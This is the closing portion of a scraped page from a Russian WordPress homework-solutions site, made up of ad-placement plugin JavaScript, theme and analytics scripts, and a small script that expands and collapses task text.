                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://9class.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = false;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();

</script>
<script src="https://9class.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/isotope.pkgd.min.js?ver=3.0.6" id="ow-isotop-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.1.3" id="ow-flickity-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/sidr.js?ver=3.1.3" id="ow-sidr-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.1.3" id="ow-magnific-popup-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"7957fdbd56","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/theme.vanilla.min.js?ver=3.1.3" id="oceanwp-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://9class.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://9class.ru/wp-includes/js/wp-emoji-loader.min.js
</script>

<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(87102015, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87102015" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!--START ADD EVENTS FROM CF7--><script type='text/javascript'>document.addEventListener( 'wpcf7submit', function( event ) {
					  //event.detail.contactFormId;
					  if(ym){
				          //console.log(event.detail);
						  ym(87102015, 'reachGoal', 'VDZ_SEND_CONTACT_FORM_7');
						  ym(87102015, 'params', {
						      page_url: window.location.href, 
						      status: event.detail.status, 
						      locale: event.detail.contactFormLocale, 
						      form_id: event.detail.contactFormId, 
						  });
					  }
					}, false );
				</script><!--END ADD EVENTS FROM CF7-->
<!--End VDZ Yandex Metrika Plugin-->

<script type="text/javascript" src="/wp-content/themes/oceanwp/assets/js/reshebnik.js"></script> 

<div id='via_106086_3663'></div>
<script src='https://ru.viadata.store/v2/comm_min.js?sid=106086' async></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: 9class.ru @ 2025-12-11 04:52:28 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript
request_url: https://9class.ru/wp-content/themes/oceanwp/assets/js/reshebnik.js
body_size: 97
content:

  jQuery(function($) {

var q=0;

	$("div.wrapper-test > label").click(function(){
		q=q+1;

		if (q%2)
		{
		$(".zadanie").css("height","auto");
		$("div.wrapper-test > label").text('Скрыть');
		}
		else
		{
			
		$(".zadanie").css("height","150px");
		$("div.wrapper-test > label").text('Развернуть');
		}
	});




  });

